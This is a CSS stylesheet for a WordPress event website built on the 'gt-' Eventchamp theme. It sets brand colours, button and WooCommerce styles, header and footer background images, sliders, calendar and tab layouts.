.gt-location svg, .gt-event-style-3 .gt-date svg, .gt-event-style-3 .gt-time svg, .gt-event-style-3 .gt-stock svg, .gt-event-style-3 .gt-venue svg, .gt-event-style-4 .gt-venue a:focus, .gt-event-style-4 .gt-venue a:hover, .gt-event-style-4 .gt-location ul li a:focus, .gt-event-style-4 .gt-location ul li a:hover, .gt-event-style-4 .gt-price svg, .gt-event-style-4 .gt-status svg, .gt-event-style-4 .gt-location svg, .gt-event-style-4 .gt-date svg, .gt-event-style-4 .gt-time svg, .gt-event-style-4 .gt-venue svg, .gt-event-style-4 .gt-stock svg, .gt-white .gt-venue-style-1 .gt-title a:hover, .gt-white .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-title a:hover, .gt-venue-style-1 .gt-title a:focus, .gt-venue-style-1 .gt-image .gt-location, .gt-venue-style-1 .gt-image .gt-location a, .gt-venue-style-1 .gt-image .gt-location a:visited, .gt-venue-style-1 .gt-image .status, .gt-content-favorite-add-popup:before, .gt-content-favorite-remove-popup:before, .gt-content-like-add-popup:before, .gt-content-like-remove-popup:before, .edit-link a:focus, .edit-link a:hover{color:#291e6c;}.gt-marker-cluster, .irs-bar, .irs-slider, .irs-from, .irs-to, .irs-single, .gt-countdown.gt-style-4 ul li > .gt-inner, .gt-countdown.gt-style-1 ul li > .gt-inner, .gt-feature-box .gt-content .gt-line, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-section-tabs .gt-event-tabs > li > a:after, .gt-event-section-tabs .gt-event-tabs > li > a:visited:after, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .gt-event-schedule.gt-style-1 .gt-schedule-tabs, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-event-schedule.gt-style-4 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-5 > .gt-item > .gt-heading, .gt-event-schedule.gt-style-6 > .gt-item > .gt-heading, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-organizers.gt-style-3 ul li a, .gt-organizers.gt-style-3 ul li a:visited, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-tags.gt-style-3 ul li a, .gt-tags.gt-style-3 ul li a:visited, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-categories.gt-style-3 ul li a, .gt-categories.gt-style-3 ul li a:visited, .gt-social-sharing.gt-style-1 ul li a:hover, .gt-social-sharing.gt-style-1 ul li a:focus, .gt-social-sharing.gt-style-2 ul li a:hover, .gt-social-sharing.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-3 ul li a:hover, .gt-social-sharing.gt-style-3 ul li a:focus, .gt-social-sharing.gt-style-4 ul li a:hover, .gt-social-sharing.gt-style-4 ul li a:focus, .gt-social-sharing.gt-style-5 ul li a:hover, .gt-social-sharing.gt-style-5 ul li a:focus, .gt-social-sharing.gt-style-6 ul li a, .gt-social-sharing.gt-style-6 ul li a:visited, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-1 ul li a:hover, .gt-social-links-element.gt-style-1 ul li a:focus, .gt-social-links-element.gt-style-2 ul li a:hover, .gt-social-links-element.gt-style-2 ul li a:focus, .gt-social-links-element.gt-style-3 ul li a:hover, .gt-social-links-element.gt-style-3 ul li a:focus, .gt-social-links-element.gt-style-4 ul li a:hover, .gt-social-links-element.gt-style-4 ul li a:focus, .gt-social-links-element.gt-style-5 ul li a:hover, .gt-social-links-element.gt-style-5 ul li a:focus, .gt-social-links-element.gt-style-6 ul li a, .gt-social-links-element.gt-style-6 ul li a:visited, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-content-detail-box > ul > li.gt-event-counter, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-3 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .gt-category, .gt-eventchamp-service-box.gt-style-1:hover .gt-icon, .gt-mobile-menu .gt-bottom .gt-user-box, .gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box, .gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box, .gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box, .gt-style-4 .sk-fading-circle .sk-circle:before, .gt-style-3 .spinner, .gt-style-2 .spinner > div, .gt-style-1 .double-bounce1, .gt-style-1 .double-bounce2, .gt-event-style-1 .gt-category ul li, .gt-event-style-1 .gt-price, .gt-event-style-3 .gt-category ul li, .gt-event-style-4 .gt-category ul li, .gt-venue-style-1 .gt-image .price, .fc button, .fc-state-default, .fc-event, .fc-event-dot, .ui-datepicker .ui-datepicker-today > a, .ui-datepicker .ui-datepicker-today > a:visited, .ui-datepicker .ui-datepicker-header, .plyr--video .plyr__controls button.tab-focus:focus, .plyr--video .plyr__controls button:hover, .plyr--audio .plyr__controls button.tab-focus:focus, .plyr--audio .plyr__controls button:hover, .plyr__play-large, button, input[type="submit"], .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .fancybox-container .fancybox-progress{background-color:#291e6c;}.fancybox-container .fancybox-thumbs__list a:before, .gt-like-box a.gt-liked, .gt-like-box a.gt-liked:visited, .gt-like-box a.gt-favorited, .gt-like-box a.gt-favorited:visited, .gt-like-box a:hover, .gt-like-box a:focus, .gt-countdown.gt-style-3 ul li > .gt-inner, .gt-footer .gt-app-box .gt-item a:hover, .gt-footer .gt-app-box .gt-item a:focus, .gt-footer.gt-style-1 .gt-app-box .gt-item a:hover, .gt-footer.gt-style-1 .gt-app-box .gt-item a:focus, .gt-post-style-1 .gt-bottom .gt-more, .gt-post-style-1 .gt-bottom .gt-more:visited, .gt-post-style-2 .gt-bottom .gt-more, .gt-post-style-2 .gt-bottom .gt-more:visited, .gt-pagination ul li > span, .gt-pagination ul li > a, .gt-pagination ul li > a:visited, .gt-post-pagination ul li a, .gt-post-pagination ul li a:visited, .gt-event-ticket.gt-style-1.gt-active-on, .gt-event-ticket.gt-style-2.gt-active-on, .gt-event-ticket.gt-style-3.gt-active-on, .gt-event-ticket.gt-style-4, .gt-event-ticket.gt-style-5.gt-active-on, .gt-event-ticket.gt-style-6.gt-active-on, .gt-event-ticket.gt-style-7.gt-active-on, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce .woocommerce-MyAccount-navigation ul li a, .woocommerce .woocommerce-MyAccount-navigation ul li a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li a:visited, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .gt-button.gt-style-3 a, .gt-button.gt-style-3 a:visited, .gt-button.gt-style-2 a, .gt-button.gt-style-2 a:visited, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus, .gt-button.gt-style-1 a, .gt-button.gt-style-1 a:visited, .gt-event-buttons ul li a, .gt-event-buttons ul li a:visited, .gt-event-schedule.gt-style-7 .gt-item > ul > li .gt-content > .gt-inner, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:visited, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-social-sharing.gt-style-7 ul li a:hover, .gt-social-sharing.gt-style-7 ul li a:focus, .gt-social-links-element.gt-style-7 ul li a:hover, .gt-social-links-element.gt-style-7 ul li a:focus, .gt-app-box .gt-item a:hover, .gt-app-box .gt-item a:focus, .gt-counter > .gt-number, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus, .gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .gt-eventchamp-service-box.gt-style-1 .gt-title, .gt-eventchamp-service-box.gt-style-1 .gt-icon, .gt-blog-carousel .gt-slider-prev:hover, .gt-blog-carousel .gt-slider-prev:focus, .gt-blog-carousel .gt-slider-next:hover, .gt-blog-carousel .gt-slider-next:focus, .gt-blog-carousel .gt-all-button:hover, .gt-blog-carousel .gt-all-button:focus, .gt-venues-carousel .gt-slider-prev:hover, .gt-venues-carousel .gt-slider-prev:focus, .gt-venues-carousel .gt-slider-next:hover, .gt-venues-carousel .gt-slider-next:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .gt-venues-carousel.gt-white .gt-slider-prev:hover, .gt-venues-carousel.gt-white .gt-slider-prev:focus, .gt-venues-carousel.gt-white .gt-slider-next:hover, .gt-venues-carousel.gt-white .gt-slider-next:focus, .gt-venues-carousel.gt-white .gt-all-button:hover, .gt-venues-carousel.gt-white .gt-all-button:focus, .gt-events-carousel .gt-slider-prev:hover, .gt-events-carousel .gt-slider-prev:focus, .gt-events-carousel .gt-slider-next:hover, .gt-events-carousel .gt-slider-next:focus, .gt-events-carousel .gt-all-button:hover, .gt-events-carousel .gt-all-button:focus, .gt-categorized-contents .gt-all-button:hover, .gt-categorized-contents .gt-all-button:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-categorized-contents .gt-nav > li > a, .gt-categorized-contents .gt-nav > li > a:visited, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover, .gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-2 > .gt-slider-content .gt-buttons a:focus, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:hover, .gt-countdown-slider.gt-style-1 > .gt-slider-content .gt-buttons a:focus, .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover, .gt-events-slider .gt-slide-inner .gt-content .buttons a:focus, .fc button, .fc-state-default, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, button, input[type="submit"], button:hover, input[type="submit"]:hover, button:active, input[type="submit"]:active, button:active:hover, input[type="submit"]:active:hover, button:active:focus, input[type="submit"]:active:focus, button:active:visited, input[type="submit"]:active:visited, button:focus, input[type="submit"]:focus, button, input[type="submit"]{border-color:#291e6c;}.irs-from:after, .irs-to:after, .irs-single:after, .gt-event-style-3 .gt-content, .gt-event-ticket.gt-style-4.gt-active-on:before, .woocommerce-error, .woocommerce-info, .woocommerce-message, .gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu, .gt-flex-menu{border-top-color:#291e6c;}.ui-datepicker:before, .gt-page-title-bar .gt-breadcrumb nav > ol > li.gt-item-current, .gt-page-title-bar .gt-breadcrumb nav > ol > li.current-item > span{border-bottom-color:#291e6c;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{background-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{border-color:#a70000;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, input[type="submit"]{color:#ffffff;}.gt-header.gt-style-1{background-color: #ffffff;}.gt-header.gt-style-1.gt-style-2{background-color: #ffffff;}.gt-header.gt-style-3{background-color: #ffffff;}.gt-header.gt-style-3.gt-style-4{background-color: #ffffff;}.gt-header.gt-style-5{background-color: #ffffff;}.gt-header.gt-style-5.gt-style-6{background-color: #ffffff;}.gt-sticky-header{background-color: #ffffff;}.gt-footer.gt-style-1{background-position: center top;}.gt-footer.gt-style-2{background-color: #ffffff;}.gt-footer.gt-style-2{background-repeat: repeat;}.gt-footer.gt-style-2{background-position: left center;}.gt-footer.gt-style-2{background-image: url(https://iwlf.in/wp-content/uploads/2021/02/Frame-1618873891.png);}.gt-page-title-bar .gt-background{background-color: #000000;}.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover, .gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-4 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-5 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul a:hover, .gt-event-schedule.gt-style-6 > .gt-item > ul > li .gt-content .gt-schedule-speakers .gt-list ul li a:focus, .gt-organizers.gt-style-1 ul li a:hover, .gt-organizers.gt-style-1 ul li a:focus, .gt-organizers.gt-style-2 ul li a:hover, .gt-organizers.gt-style-2 ul li a:focus, .gt-tags.gt-style-1 ul li a:hover, .gt-tags.gt-style-1 ul li a:focus, .gt-tags.gt-style-2 ul li a:hover, .gt-tags.gt-style-2 ul li a:focus, .gt-categories.gt-style-1 ul li a:hover, .gt-categories.gt-style-1 ul li a:focus, .gt-categories.gt-style-2 ul li a:hover, .gt-categories.gt-style-2 ul li a:focus, .gt-venues-carousel .gt-all-button:hover, .gt-venues-carousel .gt-all-button:focus, .widget_tag_cloud .tagcloud a:hover, .widget_tag_cloud .tagcloud a:focus { color: #FFFFFF; } .fc-state-default:hover, .fc-state-default:focus, .fc button:hover, .fc button:focus, .gt-post-style-1 .gt-bottom .gt-more:hover, .gt-post-style-1 .gt-bottom .gt-more:focus, .gt-post-style-2 .gt-bottom .gt-more:hover, .gt-post-style-2 .gt-bottom .gt-more:focus, .gt-pagination ul li > span.current, .gt-pagination ul li > a:hover, .gt-pagination ul li > a:focus, .gt-post-pagination ul li a:hover, .gt-post-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:focus, .gt-event-buttons ul li a:hover, .gt-event-buttons ul li a:focus, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a.active:visited, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:hover, .gt-event-schedule.gt-style-2 .gt-schedule-tabs > li > a:focus, .gt-detail-widget > ul > li.button-content a:hover, .gt-detail-widget > ul > li.button-content a:focus, .gt-categorized-contents .gt-nav > li > a.active, .gt-categorized-contents .gt-nav > li > a.active:visited, .gt-categorized-contents .gt-nav > li > a:hover, .gt-categorized-contents .gt-nav > li > a:focus, .gt-button.gt-style-3 a:hover, .gt-button.gt-style-3 a:focus, .gt-button.gt-style-2 a:hover, .gt-button.gt-style-2 a:focus, .gt-button.gt-style-1 a:hover, .gt-button.gt-style-1 a:focus { background: transparent; }.hide_design{display:none;}body div img[alt="image_print"] {
  display: none !important;
}
.gt-mobile-header.fix_header {
  position: fixed;
  top: 0px;
  left: 0px;
  width: 100%;
  height: auto;
  z-index: 9;
}
.archive  .gt-post-style-2 .gt-image{display:none !important;}
.top_right_logo::before{width:100px;height:100px;}
.gt-mobile-menu{background: #fff !important;transition:0.5s ease all;}
.desktop-hide.mobile_menu_addrss{background:#fff !important;}
.mobile_menu_addrss .mobile_social {
  padding-left: 0px;
  display: flex;
  column-gap: 17px;
}
.gt-content-header.gt-image .wp-post-image{display:none;}
.gt-post-style-1{position:relative;}
.gt-content-block *{color:#fff !important;}
.post_slider .gt-content-block .gt-more{transition:0.5s ease all;display: none;color: #FEED00 !important;}
.gt-content-block:hover .gt-more{display: block !important;}
.gt-content-block {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: flex;
  align-items: start;
  justify-content: end;
  z-index: 99;
  padding: 20px;
  flex-direw: c;
  flex-direction: column;
}
.um-button.um-btn-auto-width, #um-submit-btn {
  background: #291e6c !important;color:#fff !important;
}
.onln_athl_registration {
  display: flex;
  align-content: center;
  justify-content: center;
  column-gap: 10px;
}
.cb-top-bar-flex-container * {color: #000 !important;}
.border-radius.newsletter {
  margin-top: -70px;
  z-index: 9;
  position: relative;
}
/* the slides */
.block_grid  .slick-slide {
    margin-left:22px;
  }
.block_grid  .slick-list {
    margin-left:-22px;
  }
.full_image *{width:100%;}
.custom_btn a {
  border: 1px solid #291E6C !important;
  color: #291E6C !important;
  border-radius: 33px !important;
  line-height: 1.2;
  padding: 10px 25px !important;
}
body .ticker-news .tickercontainer ul.newsticker li a{color:#000;}
.newsletter button {
  width: auto !important;
  background: transparent;
  border: 1px solid #fff;
  border-radius: 8px;
  font-size: 16px;
  font-weight: bold;
}
div.Header_mid{text-align:center;font-size:32px;color:#fff;min-height:100px;display:flex;align-items:center;justify-content:center;background:url('https://iwlf.in/wp-content/uploads/2025/07/Hero-section-1.png');}
.flexslider_slide li{max-width:340px;}
body .cb-top-bar-flex-container {background-color: #EEEDF3;}
body .calender_design table * {border: 0px solid transparent !important;background: transparent !important;color: #000 !mportant;font-size:12px !important;}
.esf-insta-follow-btn-wrap {display: none !important;}
.interactive_block h1, .interactive_block .gt-title {margin-top: 8px;font-weight:600;}
.interactive_block.hide_Detail {width: 10%;text-align: center;min-width:10%;}
.interactive_block h4, .interactive_block  .gt-size2 .gt-title {font-size:20px;  text-transform: unset;
  margin: 30px 0px 20px 0px;}
.interactive_block .content {font-size:16px;}
.interactive_block.hide_Detail h4 {
  transform: rotate(90deg);
 width: 164px;
  position: relative;
  top: 55px;
  left: -35px;
  font-size: 14px;
  text-align: left;
  font-weight: normal;
}
header.gt-header.gt-style-3 , header.gt-mobile-header, header.gt-sticky-header.gt-active{
  background-image: url('https://iwlf.in/wp-content/uploads/2025/07/HEADER.png') !important;
  background-repeat: no-repeat;background-size: 100% 100% !important;;
}
.interactive_block.hide_Detail h1 {
  font-size: 16px;
}
.interactive_block.hide_Detail .content{display:none;}
.interactive_block.active {}
.block_grid{display:flex;justify-content:center;column-gap:30px;}
.interactive_block *{color:#fff;}
.interactive_block{min-height: 460px !important;  display: flex !important;
  align-items: center;
  justify-content: center;
  flex-direction: column;position:relative;background:url('https://iwlf.in/wp-content/uploads/2025/07/Frame-1618873884.png');  background-size: cover;background-repeat: no-repeat;padding: 15px;border-radius: 12px;}
.interactive_block:after{content:" ";position:absolute;
 background:url('https://iwlf.in/wp-content/uploads/2025/07/Vector-7.png');top:0px;left:0px;width:100%;height:100%;
 background-size: cover;
  background-repeat: no-repeat;
  background-position: center;}
.ticker-news {
  margin: 0px;
}
.gt-calendar button{background:#291E6C;}
 .calender_design .fc-view.fc-month-view.fc-basic-view {
  background: #fff;
  box-shadow: 0px 0px 9px #E8E6E6;
  border-radius: 8px;
}
body .calender_design .fc-unthemed th.fc-day-header.fc-widget-header{color:#000 !important;}
body .fc-row.fc-week.fc-widget-content.fc-rigid {
  height: 19px !important;
  min-height: 33px !important;
  background: transparent;
}
body .fc-toolbar.fc-header-toolbar {
  margin-bottom: 0;
}
body .ticker-news span {background: #291E6C;}
.heading_underline .gt-title span {text-shadow:2px 2px 4px rgba(0,0,0,0.4);position: relative;color:#291E6C;padding-bottom: 20px;line-height: 2;}
.heading_underline .gt-title span::after {content: " ";width: 65%;height: 3px;background: #DB162A;left: 2px;bottom: 18px;position: absolute;}
.vc_tta-tabs-list .vc_tta-title-text {
  font-size: 16px;
  font-weight: 600;
  padding: 0px 15px;color#000;
}
body .gt-events-slider .gt-slide-inner .gt-content{text-align:left;}
body .gt-events-slider .gt-slide-inner .gt-content .gt-information{justify-content:start;}
body .gt-events-slider .gt-slide-inner .gt-content .buttons a,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,
body .gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{border: 2px solid #291E6C;background:#291E6C;}
body .home__page_event_tab  .vc_tta-tab.vc_active a  .vc_tta-title-text{color:#291E6C }
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tabs-list{margin-left:25px;}
.home_tab__grid  .vc_tta.vc_tta-shape-rounded .vc_tta-tab a {border-radius: 8px 8px 0px 0px;}
body .home__page_event_tab  .vc_tta-tab.vc_active a{background:#f6f6f6 !important;color:#291E6C !important;}
body .vc_tta-color-white.vc_tta-style-flat .vc_tta-tab  a{background:transparent;}
.home_tab__grid .vc_tta.vc_tta-spacing-35 .vc_tta-tab{margin-left:0px;margin-right:0px;}
.home_tab__grid .gt-events-slider .gt-slide-inner{background:#E9E7F5;}
.gt-events-slider {  max-height: 300px;}
.gt-events-slider .gt-slide-inner .gt-content .gt-title,
.gt-events-slider .gt-slide-inner .gt-content{color:#000;}
.border-radius {border-radius: 8px;}
.custom_gallery .gt-columns.gt-column-3 .gt-col{width:25%;}
